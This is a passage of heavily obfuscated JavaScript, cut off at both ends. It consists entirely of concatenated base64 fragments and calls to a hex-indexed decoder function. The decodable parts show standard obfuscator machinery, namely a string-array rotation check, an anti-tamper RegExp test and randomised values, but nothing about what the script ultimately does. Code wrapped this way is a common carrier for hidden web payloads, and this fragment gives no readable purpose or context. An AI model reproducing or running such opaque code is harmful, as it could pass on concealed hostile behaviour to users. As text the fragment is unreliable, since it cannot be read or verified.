FyIGk9ZnVuY3Rpb'+'24oail7dGhpc1snc3hmU01ZJ109aix0aG'+_0x8169406x(0x1cc)+'dLHRoaXNbJ0FIS1FUbyddPWZ1bmN0aW9u'+_0x8169406x(0x177)+'XNbJ1NqQ0FMUCddPSdceDVjdytceDIwKl'+'x4NWMoXHg1YylceDIwKntceDVjdytceDI'+'wKicsdGhpc1snbWFCanVOJ109J1tceDI3'+'fFx4MjJdLitbXHgyN3xceDIyXTs/XHgyM'+'Cp9Jzt9O2lbJ3Byb3RvdHlwZSddWyd0Sm'+'J6b1gnXT1mdW5jdGlvbigpe3ZhciBqPW5'+'ldyBSZWdFeHAodGhpc1snU2pDQUxQJ10r'+'dGhpc1snbWFCanVOJ10pLGs9alsndGVzd'+_0x8169406x(0x259)+'luZyddKCkpPy0tdGhpc1snRmJKbWJYJ11'+'bMHgxXTotLXRoaXNbJ0ZiSm1iWCddWzB4'+'MF07cmV0dXJuIHRoaXNbJ0N6ZVpKaCddK'+'GspO30saVsncHJvdG90eXBlJ11bJ0N6ZV'+'pKaCddPWZ1')+('bmN0aW9uKGope2lmKCFCb29sZWFuKH5qK'+'SlyZXR1cm4gajtyZXR1cm4gdGhpc1snVG'+'xSR2dBJ10odGhpc1snc3hmU01ZJ10pO30'+'saVsncHJvdG90eXBlJ11bJ1RsUkdnQSdd'+'PWZ1bmN0aW9uKGope2Zvcih2YXIgaz0we'+'DAsbD10aGlzWydGYkptYlgnXVsnbGVuZ3'+'RoJ107azxsO2srKyl7dGhpc1snRmJKbWJ'+_0x8169406x(0x260)+'KE1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoa'+'XNbJ0ZiSm1iWCddWydsZW5ndGgnXTt9cm'+'V0dXJuIGoodGhpc1snRmJKbWJYJ11bMHg'+'wXSk7fSxuZXcgaShfMHg0MDEyMzMwZSlb'+'J3RKYnpvWCddKCksXzB4NDAxMjMzMGVbJ'+'2habFdMbSddPSEhW107fWM9XzB4NDAxMj'+'MzMGVbJ09nQXVPeiddKGMsYiksXzB4NDA'+'xMjMzMGVbJ0dHSHl6RCddW2ZdPWM7fWVs'+'c2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb'+'24oYSxiKXt2YXIgRz1fMHg0MDEyMzMwZT'+_0x8169406x(0x229)+'yc2VJbnQoRygweDUwNCwnSyZ5eCcpKSst'+'cGFyc2VJbnQoRygweDM4YywneGprbCcpK'+_0x8169406x(0x18c)+'kpK3BhcnNlSW50KEcoMHg2MDEsJ1RnUjg'+'nKSkqcGFyc2VJbnQoRygweDliLCdwViNa'+'JykpKy1wYXJzZUludChHKDB4Mjg1LCchR'+'3A5JykpKnBhcnNlSW50KEcoMHgxZmIsJ0'+'smeXgnKSkrLXBhcnNlSW50KEcoMHgzYzc'+_0x8169406x(0x217)+'NywnODhBVycpKSotcGFyc2VJbnQoRygwe'+'Dk3LCchR3A5JykpK3BhcnNlSW50KEcoMH'+'g1YzMsJ0Yj')+('QmgnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+'oaWZ0J10oKSk7fX19KF8weDQwMTIzMzBk'+_0x8169406x(0x236)+'iBIPV8weDQwMTIzMzBlLGQ9e307ZFtIKD'+'B4NTBhLCdLJnl4JyldPWZ1bmN0aW9uKHA'+'scSxzKXtyZXR1cm4gcChxLHMpO30sZFtI'+_0x8169406x(0x2b3)+'HApe3JldHVybiBwKCk7fSxkW0goMHg0ZW'+'MsJ2xlMWknKV09ZnVuY3Rpb24ocCxxKXt'+'yZXR1cm4gcDxxO30sZFtIKDB4NjlmLCdw'+'ViNaJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHAhPT1xO30sZFtIKDB4M2Q1LCdsJF'+'ZrJyldPUgoMHg2ODEsJ0VzZ2InKStIKDB'+_0x8169406x(0x2ec)+'JykrSCgweDI3ZiwnajVkUCcpK0goMHg2Y'+'TQsJyM2MHMnKSxkW0goMHgyZDMsJ3laKU'+'8nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x8169406x(0x327)+_0x8169406x(0x24b)+'mUsJ1QkOUcnKSxkW0goMHg0NTgsJ1RnUj'+'gnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+'gcD09PXE7fSxkW0goMHg1YjEsJ0VzZ2In'+'KV09SCgweDE3NCwnZW01YScpKyd0JyxkW'+'0goMHgzODAsJ3F3Y20nKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD09PXE7fSxkW0g'+'oMHgzNzgsJ3BWI1onKV09SCgweDE4NSwn'+'W20kVScpK0goMHgxNTQsJ0VzZ2InKSxkW'+'0goMHgyYmYsJ1pFUkUnKV09ZnVuY3Rpb2'+'4ocCl7cmV0')+('dXJuIHAoKTt9LGRbSCgweDJhNywnMGJWY'+'ycpXT1mdW5jdGlvbihwLHEpe3JldHVybi'+'BwPj1xO30sZFtIKDB4NjBkLCdOS2YyJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA8'+'PXE7fSxkW0goMHgxNGEsJ1h3em4nKV09Z'+'nVuY3Rpb24ocCxxKXtyZXR1cm4gcCtxO3'+'0sZFtIKDB4NTY4LCdnJlQxJyldPWZ1bmN'+'0aW9uKHAscSl7cmV0dXJuIHAtcTt9LGRb'+'SCgweDNkYiwnW20kVScpXT1IKDB4NGM2L'+'CdpWUZUJykrSCgweDUyNCwneHRNZicpK0'+_0x8169406x(0x2d5)+'AdChZJykrSCgweDEwNCwnbGUxaScpK0go'+'MHgxNzAsJ1h3em4nKStIKDB4NGYzLCchR'+'3A5JykrSCgweDRiOCwnQnNeRycpK0goMH'+'g1YzEsJ29UWkwnKStIKDB4NjIzLCchZjZ'+_0x8169406x(0x1dd)+_0x8169406x(0x1d2)+'2diJykrSCgweDM4MywnVm52TCcpK0goMH'+'g2M2IsJ2xaZkYnKStIKDB4MjkxLCdKRFd'+_0x8169406x(0x2ba)+'NzksJ2o1ZFAnKStIKDB4NDJmLCd4ZU1wJ'+_0x8169406x(0x34e)+_0x8169406x(0x2b0)+_0x8169406x(0x34c)+'J05LZjInKStIKDB4MjY2LCdAdChZJyksZ'+'FtIKDB4M2RmLCd4amtsJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHAocSk7fSxkW0g'+'oMHgzMDAsJ1ZudkwnKV09SCgweDI0Yywn'+_0x8169406x(0x345)+'DB4ZDIsJzR5SncnKStIKDB4NWUxLCchZj'+'ZKJykrSCgw')+('eDJkZCwnSyZ5eCcpK0goMHgxMDcsJ2xaZ'+'kYnKStIKDB4NDBhLCdsWmZGJykrSCgweD'+'U5NiwnM0hTTCcpK0goMHg0MjksJzg4QVc'+_0x8169406x(0x29e)+'NywnbFpmRicpK0goMHg0MmIsJ1VoKFgnK'+'StIKDB4MTk4LCd5UiV4JykrSCgweDE3NS'+'wnXUpeaScpK0goMHg1ZGQsJ29UWkwnKSt'+'IKDB4MWE3LCdnJlQxJykrSCgweDQwOSwn'+'bFpmRicpK0goMHg2OWQsJzIyTWInKStIK'+'DB4NWQyLCcoblBtJykrSCgweDFhOSwnZy'+'ZUMScpK0goMHgzMTksJ1QkOUcnKStIKDB'+'4NDI2LCdvVFpMJykrSCgweDVhNCwnQHQo'+'WScpK0goMHg2YTcsJ2xlMWknKStIKDB4N'+'TllLCd4dE1mJykrSCgweDI5MCwneGprbC'+_0x8169406x(0x1f8)+'lLCdFc2diJykrSCgweDFhMiwnVGdSOCcp'+'K0goMHhlYiwnMldqVycpK0goMHgzYWMsJ'+'3BWI1onKStIKDB4MWQ3LCdUJDlHJykrSC'+_0x8169406x(0x188)+'KXjMnKStIKDB4NWU0LCdzMzFGJykrSCgw'+'eDI5ZCwnajVkUCcpK0goMHgxNWQsJ3hqa'+'2wnKStIKDB4MWI1LCczSFNMJykrSCgweD'+'EzMywnXkpeMycpK0goMHg0NmMsJzIyTWI'+'nKStIKDB4MjczLCd5WilPJykrSCgweDZj'+'MSwnVTZFcCcpK0goMHg2MGIsJzR5SncnK'+_0x8169406x(0x274)+'dQQl1IJykrSCgweDFhYSwnajVkUCcpK0g'+_0x8169406x(0x25c)+'Z2InKStIKDB4MmYwLCdNeXZRJykrSCgwe'+'DRiZiwnbGUxaScpK0goMHgxYWMsJ1h3em'+'4nKStIKDB4')+('NjdjLCdAdChZJykrSCgweDU4OSwnQnNeR'+'ycpK0goMHg1NzEsJ1VoKFgnKStIKDB4Mj'+_0x8169406x(0x2c8)+'pK0goMHg1NGEsJ3lSJXgnKStIKDB4NDUy'+'LCcoblBtJykrSCgweDRjYiwnVCQ5RycpK'+'0goMHgxZTMsJ1ZudkwnKStIKDB4NjI3LC'+_0x8169406x(0x18d)+'oMHhmYywnMldqVycpK0goMHg1NTksJ0B0'+'KFknKStIKDB4MzVjLCcyMk1iJykrSCgwe'+'DFiMiwnSyZ5eCcpK0goMHgzNDUsJ1RnUj'+'gnKStIKDB4MjdkLCddSl5pJykrSCgweDE'+'0MSwnaVlGVCcpK0goMHgzMDksJ2o1ZFAn'+'KStIKDB4MTY0LCdQQl1IJykrSCgweDIwY'+'iwnXkpeMycpK0goMHgzOWYsJ2dBdWInKS'+'tIKDB4MWJkLCdbbSRVJykrSCgweDYzNyw'+'nIUdwOScpK0goMHgyYTAsJ2dBdWInKStI'+'KDB4MzM3LCdKRFdWJykrSCgweDFjYywnZ'+_0x8169406x(0x353)+'B4MjBjLCdGI0JoJykrSCgweDI1ZiwnMjJ'+'NYicpK0goMHgxYzgsJ3hqa2wnKStIKDB4'+'NDUxLCdQQl1IJykrSCgweDU1MSwnMm9NY'+'ycpK0goMHg1MGYsJ1RnUjgnKStIKDB4ND'+'NkLCdUTkdtJykrSCgweDM0OCwnMm9NYyc'+'pK0goMHg2YmQsJ0pEV1YnKStIKDB4NGEy'+'LCdVaChYJykrSCgweDZhYiwnSyZ5eCcpK'+'0goMHgxNjcsJ3hqa2wnKStIKDB4M2ZlLC'+_0x8169406x(0x35a)+'oMHgzMTIsJzJvTWMnKStIKDB4NGY2LCdY'+_0x8169406x(0x29f)+'Hg1ZWIsJ15KXjMnKStIKDB4NWE2LCdeSl'+'4zJykrSCgw')+(_0x8169406x(0x290)+'WMnKStIKDB4NGU4LCdeSl4zJykrSCgweD'+'UwYywneVIleCcpK0goMHg0NDQsJ1pFUkU'+'nKStIKDB4NjUyLCdnJlQxJykrSCgweDMx'+_0x8169406x(0x185)+'StIKDB4NWIzLCdUZ1I4JykrSCgweDI3ZS'+'wnODhBVycpK0goMHgzNjMsJzBiVmMnKSt'+'IKDB4NDc0LCdYd3puJykrSCgweDJhNiwn'+'VE5HbScpK0goMHg2YmMsJzg4QVcnKStIK'+'DB4NjQ5LCdqNWRQJykrSCgweDNjZiwnbF'+_0x8169406x(0x1da)+_0x8169406x(0x19f)+'YicpK0goMHg2MmQsJ1VoKFgnKStIKDB4N'+'DA2LCc4OEFXJykrSCgweDJiMywnczMxRi'+_0x8169406x(0x18e)+'sJ3MzMUYnKStIKDB4NTJhLCdWbnZMJykr'+'SCgweDE2NSwnKG5QbScpK0goMHg0MTAsJ'+_0x8169406x(0x1fd)+'gweDYzYSwnM0hTTCcpK0goMHgyYmMsJzI'+_0x8169406x(0x175)+'eDUyNywnNHlKdycpK0goMHg1ODIsJzJXa'+_0x8169406x(0x254)+'I1LCcyMk1iJykrSCgweDI2OCwnbFpmRic'+'pK0goMHgxNGMsJ05LZjInKStIKDB4Mjll'+_0x8169406x(0x1c7)+'0goMHgxNWUsJ2wkVmsnKStIKDB4MTUzLC'+_0x8169406x(0x2b9)+'oMHg0NDIsJ05LZjInKStIKDB4M2NhLCd4'+'dE1mJykrSCgweDRhNywnbGUxaScpK0goM'+_0x8169406x(0x184)+_0x8169406x(0x203))+('eDVmZSwnbFpmRicpK0goMHgyNDYsJ3F3Y'+'20nKStIKDB4ZDcsJ015dlEnKStIKDB4MW'+'VjLCdpWUZUJykrSCgweDVjOCwnW20kVSc'+'pK0goMHg1NDksJ1BCXUgnKStIKDB4MmZh'+'LCdVaChYJykrSCgweDI2ZSwneHRNZicpK'+'0goMHgzODksJ2xaZkYnKStIKDB4MWZmLC'+'chR3A5JykrSCgweDYyNiwncXdjbScpK0g'+'oMHgzYTgsJ2o1ZFAnKStIKDB4MWEwLCcz'+'SFNMJykrSCgweDRkYiwneGprbCcpK0goM'+'HgxZDMsJyFmNkonKStIKDB4NTNiLCdVaC'+'hYJykrSCgweDFkMCwnQnNeRycpK0goMHg'+'zZTksJ2xaZkYnKStIKDB4NGJjLCd5UiV4'+'JykrSCgweDIwZiwnIWY2SicpK0goMHg0M'+'DMsJ2dBdWInKStIKDB4MjQwLCdpWUZUJy'+_0x8169406x(0x2a0)+'sJ1QkOUcnKStIKDB4MWJhLCdCc15HJykr'+'SCgweDVkYSwnUEJdSCcpK0goMHgxZjYsJ'+'yM2MHMnKStIKDB4NjRhLCcyV2pXJykrSC'+'gweDNjNCwnVWgoWCcpK0goMHgyNTgsJyh'+'uUG0nKStIKDB4NDI3LCcyb01jJykrSCgw'+'eDZhOCwncFYjWicpK0goMHgxOWEsJ3BWI'+'1onKStIKDB4MTJlLCdsZTFpJykrSCgweD'+'Y2YSwnaVlGVCcpK0goMHgyMDgsJyM2MHM'+'nKStIKDB4MjU1LCdzMzFGJykrSCgweDI0'+_0x8169406x(0x2ae)+'StIKDB4MzEzLCdpWUZUJykrSCgweDMzYS'+'wnIWY2SicpK0goMHgxMjMsJ2cmVDEnKSt'+'IKDB4MjAzLCdlbTVhJykrSCgweDUyZCwn'+'czMxRicpK0goMHhhNywnZW01YScpK0goM'+'Hg0MDcsJ1ZudkwnKStIKDB4MThhLCdlbT'+_0x8169406x(0x32b))+('eDZhZiwnVE5HbScpK0goMHgyMTAsJ1ttJ'+'FUnKStIKDB4NDdkLCdsZTFpJykrSCgweD'+_0x8169406x(0x1d6)+'nKStIKDB4MTZjLCczSFNMJykrSCgweDU2'+'YSwnZ0F1YicpK0goMHgxMjgsJzNIU0wnK'+'SsoSCgweDJjYSwnVWgoWCcpK0goMHgyNW'+'UsJ2lZRlQnKStIKDB4M2Q3LCdeSl4zJyk'+_0x8169406x(0x2a3)+'JzIyTWInKStIKDB4MjNiLCdVaChYJykrS'+'CgweDU0NCwnMm9NYycpK0goMHgzNmMsJ1'+_0x8169406x(0x2a4)+'weDNhNSwnRXNnYicpK0goMHgyZDcsJzRO'+'amUnKStIKDB4MjVjLCdsZTFpJykrSCgwe'+'DY1NiwnTktmMicpK0goMHgzM2IsJ3laKU'+_0x8169406x(0x189)+'zNSwnMjJNYicpK0goMHg0ODcsJ015dlEn'+'KStIKDB4NTlhLCdFc2diJykrSCgweDExZ'+'CwnbGUxaScpK0goMHhiOSwnUEJdSCcpK0'+_0x8169406x(0x23f)+'0eUp3JykrSCgweDRjOSwnQnNeRycpK0go'+'MHgyOGEsJ3hqa2wnKStIKDB4Mjg2LCcyb'+'01jJykrSCgweDZiYiwnW20kVScpK0goMH'+'gyODgsJ2xlMWknKStIKDB4NDM0LCdKRFd'+'WJykrSCgweDQyNCwnNHlKdycpK0goMHg2'+'OTUsJ1VoKFgnKStIKDB4ZjYsJzNIU0wnK'+'StIKDB4MmE0LCdsJFZrJykrSCgweDFjYS'+_0x8169406x(0x19c)+_0x8169406x(0x28a)+_0x8169406x(0x29d)+'DB4MThkLCdUZ1I4JykrSCgweDQxMiwnVC'+'Q5RycpK0go')+('MHgzNzcsJyhuUG0nKStIKDB4NDc3LCdVa'+'ChYJykrSCgweDQ3YiwnMldqVycpK0goMH'+'gyNWEsJzJvTWMnKStIKDB4Njk3LCcoblB'+'tJykrSCgweDRiZCwneHRNZicpK0goMHgz'+'NTAsJ05LZjInKStIKDB4NjZiLCdKRFdWJ'+'ykrSCgweGMwLCdqNWRQJykrSCgweDRmYS'+_0x8169406x(0x25a)+'IKDB4NTBkLCdWbnZMJykrSCgweDFhOCwn'+'WkVSRScpK0goMHgzZjAsJ1VoKFgnKStIK'+_0x8169406x(0x31e)+_0x8169406x(0x242)+'4MTk3LCc4OEFXJykrSCgweDQwOCwneHRN'+'ZicpK0goMHg0NWQsJzNIU0wnKStIKDB4M'+'TI3LCdeSl4zJykrSCgweDU4NiwncXdjbS'+'cpK0goMHg1YjgsJ15KXjMnKStIKDB4MTR'+_0x8169406x(0x1a9)+'K0goMHgyMDUsJ3BWI1onKStIKDB4NGIzL'+'Cd4dE1mJykrSCgweDU5MSwnWHd6bicpK0'+'goMHg2OTEsJ3MzMUYnKStIKDB4NWNjLCd'+'pWUZUJykrSCgweDZiOSwnbFpmRicpK0go'+'MHgyZDUsJ0JzXkcnKStIKDB4MTI5LCdaR'+'VJFJykrSCgweDJjZCwnUEJdSCcpK0goMH'+'gyNTAsJ15KXjMnKStIKDB4MjEyLCdnJlQ'+_0x8169406x(0x29a)+'NDEsJyFHcDknKStIKDB4NDlmLCd5UiV4J'+'ykrSCgweDQyYywnM0hTTCcpK0goMHg0YW'+'MsJ2lZRlQnKStIKDB4NjJiLCdsJFZrJyk'+'rSCgweDE5MywnXkpeMycpK0goMHgzZTAs'+'JzR5SncnKStIKDB4NWQ4LCdpWUZUJykrS'+'CgweDljLCd5UiV4JykrSCgweDRlZCwnaj'+'VkUCcpK0go')+('MHgyYjUsJyFmNkonKStIKDB4NmI2LCdAd'+'ChZJykrSCgweDIzMCwnIWY2SicpK0goMH'+'g0ZDQsJ1U2RXAnKStIKDB4MTIxLCdQQl1'+'IJykrSCgweDRkMiwneGprbCcpK0goMHgz'+_0x8169406x(0x2cc)+_0x8169406x(0x2d7)+_0x8169406x(0x252)+'IKDB4YTEsJ3h0TWYnKStIKDB4MzhiLCco'+_0x8169406x(0x2cb)+'HgzOWIsJ3hlTXAnKStIKDB4ZDQsJ0B0KF'+'knKStIKDB4NDkyLCdLJnl4JykrSCgweDI'+_0x8169406x(0x163)+'K0goMHg2M2QsJzNIU0wnKStIKDB4MjdjL'+'CdsZTFpJykrSCgweDMxZSwnKG5QbScpK0'+'goMHgzZGQsJ2VtNWEnKStIKDB4NTQ4LCc'+'wYlZjJykrSCgweDQ1YywnXUpeaScpK0go'+'MHgyYTEsJ1VoKFgnKStIKDB4ZGIsJ2cmV'+'DEnKStIKDB4NTJmLCdWbnZMJykrSCgweD'+'U3OSwnIzYwcycpK0goMHgzZWQsJ1ROR20'+_0x8169406x(0x23b)+_0x8169406x(0x21e)+'StIKDB4MmI5LCdQQl1IJykrSCgweDQyMS'+'wnZW01YScpK0goMHgyOTksJ11KXmknKSt'+_0x8169406x(0x2ab)+_0x8169406x(0x296)+'DB4ZTgsJ3hlTXAnKStIKDB4NTFmLCczSF'+'NMJykrSCgweDMyMiwnMGJWYycpK0goMHg'+'1OGUsJ2dBdWInKStIKDB4NWY0LCdKRFdW'+'JykrSCgweDIyZCwnVE5HbScpK0goMHgzO'+'DIsJ1ttJFUnKStIKDB4NTU1LCdaRVJFJy'+'krSCgweDI0')+('NywnWkVSRScpK0goMHgyM2UsJzJvTWMnK'+'StIKDB4NTczLCc0eUp3JykrSCgweDJkMS'+'wnTktmMicpK0goMHg2MTQsJ2VtNWEnKSt'+_0x8169406x(0x25f)+'bGUxaScpK0goMHg1NzAsJ3F3Y20nKStIK'+_0x8169406x(0x206)+'VkUCcpK0goMHgyZWYsJyFmNkonKStIKDB'+_0x8169406x(0x22d)+_0x8169406x(0x1ee)+'GIsJ3h0TWYnKStIKDB4MTQ5LCdCc15HJy'+_0x8169406x(0x33c)+_0x8169406x(0x304)+'SCgweDFlNCwnIzYwcycpK0goMHgzZWMsJ'+'1VoKFgnKStIKDB4YTUsJ3MzMUYnKStIKD'+'B4NDE3LCdsZTFpJykrSCgweDI1ZCwnZyZ'+'UMScpK0goMHgxYjEsJyM2MHMnKStIKDB4'+'NGI1LCdUTkdtJykrSCgweDRlNCwnNHlKd'+'ycpK0goMHgxNTgsJ3lSJXgnKStIKDB4M2'+'Y1LCdhW0QjJykrSCgweDRhNCwnSkRXVic'+_0x8169406x(0x161)+'LCdbbSRVJykrSCgweDY1NywnNHlKdycpK'+'0goMHgxN2QsJyFHcDknKStIKDB4NDRlLC'+'chR3A5JykrSCgweDQ1YSwnNHlKdycpK0g'+'oMHg0NzAsJ3BWI1onKStIKDB4NDdlLCdv'+_0x8169406x(0x32f)+_0x8169406x(0x243)+'lHJykrSCgweDQ4MywneGVNcCcpK0goMHg'+'0YzcsJzg4QVcnKStIKDB4NjU0LCdeSl4z'+'JykrSCgweDNjMiwnQnNeRycpK0goMHg0Z'+'jUsJ1RnUjgnKStIKDB4MWY0LCcyMk1iJy'+_0x8169406x(0x2fe))+('LCdsJFZrJykrSCgweDY1ZCwnWkVSRScpK'+'0goMHgxMDEsJzBiVmMnKStIKDB4NDQzLC'+'daRVJFJykrSCgweDI0ZSwnTXl2UScpK0g'+'oMHg0NTUsJ2wkVmsnKStIKDB4Njg0LCdO'+'S2YyJykrSCgweDU2YywnQHQoWScpK0goM'+_0x8169406x(0x303)+'BtJykrSCgweDJlNywnb1RaTCcpK0goMHg'+_0x8169406x(0x1c3)+'JykrSCgweDVjYSwnVGdSOCcpK0goMHg0N'+'jIsJ1U2RXAnKStIKDB4NWMwLCd5WilPJy'+_0x8169406x(0x1b5)+'sJzIyTWInKStIKDB4MTUxLCdlbTVhJykr'+'SCgweDNiYSwneHRNZicpKSsoSCgweDIxY'+_0x8169406x(0x284)+_0x8169406x(0x2db)+'VaChYJykrSCgweDM5NCwnVE5HbScpK0go'+'MHgyZmYsJ1ROR20nKStIKDB4MTJhLCdCc'+'15HJykrSCgweDQ2MSwncXdjbScpK0goMH'+'g1YjQsJ2lZRlQnKStIKDB4M2E3LCchZjZ'+'KJykrSCgweDYwNSwnXUpeaScpK0goMHgy'+_0x8169406x(0x314)+'ykrSCgweDU4NywnVWgoWCcpK0goMHgxZj'+'csJ0pEV1YnKStIKDB4MzFhLCd5WilPJyk'+'rSCgweDU2ZiwnZW01YScpK0goMHg1N2Us'+'J2o1ZFAnKStIKDB4NjRkLCdwViNaJykrS'+'CgweDEwYSwnTXl2UScpK0goMHgzMDUsJ0'+'5LZjInKStIKDB4NWVjLCc4OEFXJykrSCg'+'weDRlZSwnNE5qZScpK0goMHgzM2QsJyFm'+'NkonKStIKDB4MTg4LCcyMk1iJykrSCgwe'+'DRlMiwnMjJNYicpK0goMHgzMjcsJ1pFUk'+'UnKStIKDB4')+('NDgyLCcyMk1iJykrSCgweDM3YiwnM0hTT'+_0x8169406x(0x25b)+'MyLCdnJlQxJykrSCgweDNkMiwnajVkUCc'+_0x8169406x(0x2f9)+_0x8169406x(0x1f2)+_0x8169406x(0x359)+_0x8169406x(0x287)+'oMHgzMGMsJ0YjQmgnKStIKDB4NjE2LCdL'+_0x8169406x(0x2af)+'HgzMzksJ1h3em4nKStIKDB4NTFlLCd5Ui'+'V4JykrSCgweDY2ZSwnZ0F1YicpK0goMHg'+'xMzQsJzROamUnKStIKDB4MmIyLCdUTkdt'+'JykrSCgweDIzNCwncFYjWicpK0goMHgyN'+'DMsJ015dlEnKStIKDB4YjUsJ1VoKFgnKS'+_0x8169406x(0x2ef)+_0x8169406x(0x205)+'KDB4NGRkLCd4amtsJykrSCgweDFlYiwnb'+'CRWaycpK0goMHgyY2YsJ05LZjInKStIKD'+'B4MWJmLCdYd3puJykrSCgweDRkYSwneVI'+_0x8169406x(0x1a2)+'MzdlLCdbbSRVJykrSCgweDJjNCwnczMxR'+'icpK0goMHgxZTIsJ29UWkwnKStIKDB4NT'+_0x8169406x(0x17a)+'pK0goMHgxNDYsJ2FbRCMnKStIKDB4NGUw'+'LCc4OEFXJykrSCgweDY2MywnIzYwcycpK'+'0goMHg2OWMsJ1RnUjgnKStIKDB4MzdhLC'+'cyb01jJykrSCgweDFlOSwnXkpeMycpK0g'+'oMHgxMDgsJ1h3em4nKStIKDB4NjJhLCd5'+'UiV4JykrSCgweDMyYSwnaVlGVCcpK0goM'+'HgxMzAsJzR5SncnKStIKDB4Mjg3LCdKRF'+_0x8169406x(0x1a5))+('eDRmOCwnIzYwcycpK0goMHgyOTMsJ15KX'+'jMnKStIKDB4NDY3LCdWbnZMJykrSCgweD'+'M3NiwnW20kVScpK0goMHhiMiwneHRNZic'+'pK0goMHgxNWIsJ2wkVmsnKStIKDB4MTAw'+'LCdVaChYJykrSCgweDU0ZSwnSkRXVicpK'+'0goMHgxM2UsJ05LZjInKStIKDB4MzQzLC'+'chZjZKJykrSCgweDY4YywncFYjWicpK0g'+'oMHgyYjcsJ1ttJFUnKStIKDB4NjEwLCdK'+_0x8169406x(0x1c2)+'Hg1M2YsJ0VzZ2InKStIKDB4MzcxLCdNeX'+'ZRJykrSCgweDM1NCwnZW01YScpK0goMHg'+'1OGQsJzg4QVcnKStIKDB4NDBmLCdnQXVi'+_0x8169406x(0x238)+_0x8169406x(0x22b)+'tIKDB4NjY1LCcoblBtJykrSCgweDQ0MSw'+_0x8169406x(0x300)+'KDB4NmI4LCdQQl1IJykrSCgweDZiMywnN'+'E5qZScpK0goMHg1YTksJzR5SncnKStIKD'+'B4M2EyLCdlbTVhJykrSCgweDQxOSwnNE5'+_0x8169406x(0x355)+'Y2MsJ1RnUjgnKStIKDB4MWRmLCdbbSRVJ'+'ykrSCgweDExNCwnMm9NYycpK0goMHgyYm'+'EsJ2dBdWInKStIKDB4NDhiLCd5UiV4Jyk'+'rSCgweDQ4MCwnVWgoWCcpK0goMHgxNWMs'+'J2xaZkYnKStIKDB4Mzg2LCd4ZU1wJykrS'+'CgweDIxZCwnczMxRicpK0goMHgzM2MsJy'+'huUG0nKStIKDB4MjE3LCdYd3puJykrSCg'+_0x8169406x(0x2d9)+'dkwnKStIKDB4M2MzLCdeSl4zJykrSCgwe'+'DZjMiwnXkpeMycpK0goMHg0NDAsJ1RnUj'+_0x8169406x(0x330))+(_0x8169406x(0x31a)+'StIKDB4MWNmLCdeSl4zJykrSCgweDMyNi'+_0x8169406x(0x1d0)+'IKDB4NTQzLCdVaChYJykrSCgweDFmYywn'+'WHd6bicpK0goMHhjZSwnNE5qZScpK0goM'+_0x8169406x(0x269)+'onKStIKDB4MWQ2LCdOS2YyJykrSCgweGY'+_0x8169406x(0x315)+'K0goMHgzODcsJzIyTWInKStIKDB4MzAyL'+_0x8169406x(0x256)+'goMHg2OTgsJ1U2RXAnKStIKDB4NjFmLCd'+_0x8169406x(0x27d)+_0x8169406x(0x299)+'mplJykrSCgweDU5ZCwnVWgoWCcpK0goMH'+_0x8169406x(0x186)+'wJykrSCgweDJkMCwnYVtEIycpK0goMHgx'+_0x8169406x(0x302)+_0x8169406x(0x2b7)+'AsJ0JzXkcnKStIKDB4MmI4LCd5UiV4Jyk'+'rSCgweDQ5NiwncFYjWicpK0goMHgxNzYs'+'J0VzZ2InKStIKDB4NGFmLCdwViNaJykrS'+'CgweDU5YywneVIleCcpK0goMHg0YzQsJz'+_0x8169406x(0x1e0)+'weDQyZCwnbCRWaycpK0goMHgxYzQsJzIy'+_0x8169406x(0x1df)+'GVjLCdUTkdtJykrSCgweDY0ZiwnbCRWay'+'cpK0goMHg1NDIsJzR5SncnKStIKDB4MzJ'+'jLCdVaChYJykrSCgweDU2MSwnIzYwcycp'+_0x8169406x(0x210)+'CchZjZKJykrSCgweDVjMiwneGVNcCcpK0'+'goMHg0MjIs')+(_0x8169406x(0x1e2)+'CgweDRjMSwnVm52TCcpK0goMHg1MDcsJy'+'M2MHMnKStIKDB4ZjMsJyFHcDknKStIKDB'+_0x8169406x(0x249)+'VycpK0goMHgyZDYsJ2lZRlQnKStIKDB4N'+'GQxLCdsWmZGJykrSCgweDY1OSwnbGUxaS'+'cpK0goMHg0OTEsJ2xlMWknKStIKDB4NDh'+'lLCchR3A5JykrSCgweDMyNCwnajVkUCcp'+_0x8169406x(0x18a)+'3BWI1onKStIKDB4NjYwLCdaRVJFJykrSC'+'gweDY1MSwnVCQ5RycpK0goMHg2MGEsJ2x'+'aZkYnKStIKDB4M2Y0LCd5WilPJykrSCgw'+'eGM0LCdsZTFpJykrSCgweDNmYiwnbFpmR'+'icpK0goMHgzMTUsJzJvTWMnKStIKDB4MT'+'diLCdhW0QjJykrSCgweDNjNSwneVopTyc'+_0x8169406x(0x23d)+'J1ROR20nKStIKDB4NDdjLCdVaChYJykrS'+'CgweDY4OSwneGprbCcpK0goMHg1ZmQsJ1'+'QkOUcnKStIKDB4NDNmLCdeSl4zJykrSCg'+'weDVlMiwnZ0F1YicpK0goMHg0NzIsJ1tt'+'JFUnKSkrKEgoMHgyMjUsJ0JzXkcnKStIK'+'DB4NTRmLCdpWUZUJykrSCgweDMyZCwnKG'+_0x8169406x(0x1f0)+'4NWI1LCcyb01jJykrSCgweDViZCwnaVlG'+_0x8169406x(0x22a)+_0x8169406x(0x27e)+'cpK0goMHgxMjIsJzNIU0wnKStIKDB4MjA'+_0x8169406x(0x306)+'K0goMHgxMGIsJzJXalcnKStIKDB4MjZiL'+'CdzMzFGJykrSCgweDE4ZSwnQnNeRycpK0'+_0x8169406x(0x326))+('J2o1ZFAnKStIKDB4MzczLCdWbnZMJykrS'+'CgweDZiZiwnajVkUCcpK0goMHg1MTksJ1'+'1KXmknKStIKDB4NmIxLCdnJlQxJykrSCg'+'weDE4MCwncXdjbScpK0goMHg0OTQsJ2lZ'+'RlQnKStIKDB4MjQ0LCc4OEFXJykrSCgwe'+'DI0MiwnWkVSRScpK0goMHg0NTMsJ3F3Y2'+'0nKStIKDB4M2YzLCdlbTVhJykrSCgweDU'+'zMywnRXNnYicpK0goMHgzNzQsJ3hqa2wn'+_0x8